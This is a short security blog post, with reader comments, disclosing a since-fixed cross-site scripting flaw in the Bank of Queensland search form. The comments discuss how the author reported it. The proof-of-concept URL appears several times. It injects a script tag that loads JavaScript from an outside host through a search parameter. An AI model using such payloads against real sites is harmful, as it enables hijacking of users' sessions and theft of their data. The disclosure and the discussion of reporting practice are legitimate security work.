Bank of Queensland had an XSS in their search form;
 The link used for this proof of concept is http://search.boq.com.au/search/search.cgi?query_and=&query_phrase=&query_or=&query_not=&sort=title%22%3Ejuju%3Cscript%20src=%27http://justanotherhacker.com/x.js%27%3E&scope=&meta_t=&meta_a=&meta_s=&meta_f_sand=&meta_d1day=&meta_d1month=&meta_d1year=&meta_d2day=&meta_d2month=&meta_d2year=&collection=boq&form=advanced
The link used for this proof of concept is http://search.boq.com.au/search/search.cgi?query_and=&query_phrase=&query_or=&query_not=&sort=title%22%3Ejuju%3Cscript%20src=%27http://justanotherhacker.com/x.js%27%3E&scope=&meta_t=&meta_a=&meta_s=&meta_f_sand=&meta_d1day=&meta_d1month=&meta_d1year=&meta_d2day=&meta_d2month=&meta_d2year=&collection=boq&form=advanced
This hole has been fixed by BoQ.
 The link used for this proof of concept is http://search.boq.com.au/search/search.cgi?query_and=&query_phrase=&query_or=&query_not=&sort=title%22%3Ejuju%3Cscript%20src=%27http://justanotherhacker.com/x.js%27%3E&scope=&meta_t=&meta_a=&meta_s=&meta_f_sand=&meta_d1day=&meta_d1month=&meta_d1year=&meta_d2day=&meta_d2month=&meta_d2year=&collection=boq&form=advanced
The link used for this proof of concept is http://search.boq.com.au/search/search.cgi?query_and=&query_phrase=&query_or=&query_not=&sort=title%22%3Ejuju%3Cscript%20src=%27http://justanotherhacker.com/x.js%27%3E&scope=&meta_t=&meta_a=&meta_s=&meta_f_sand=&meta_d1day=&meta_d1month=&meta_d1year=&meta_d2day=&meta_d2month=&meta_d2year=&collection=boq&form=advancedThis hole has been fixed by BoQ.


Hi Eldar,
I am assuming these organizations hadn't hired your services cos that's why you have shared the findings on site here, after ethical disclosure of course.
Could you share the disclosure process you had followed in reporting these vulnerabilities? What's the communication channel you use for contacting the security team of an organ, Bank of Queensland in this case? Certainly, this wouldn't have made them comfortable.. And lastly when did you publish the details after finding these..?
Nice finding, btw.
Best Regards
iVictor
Hello iVictor,
Your assumption is correct, it was a greyhat discovery. I normally adhere to the RFP disclosure process, but since XSS is very much a one shot fix where distribution of patches aren't needed, I tend to just use common sense. Once I located the vulnerability I asked the twittervese and the boq twitter account for boq security contacts. Once that failed to deliver I used the contact us form on the boq website and asked their support for forward the vulnerability report internally.
The "public" disclosure was made a some hours after I received an email from boq confirming that they had remedied the vulnerability and audited the rest of the search form.
Thnx Eldar.
I am awaiting vendor response since 2 weeks. Surely it comes down to the security awareness given to the employees who may be reading similar info. Also, having a separate email id for such level of information is generally not present on most of the web sites.
Hopefully the other 2 dozen vuln sites I have might respond in a more responsible manner.
Best Regards,
iVictor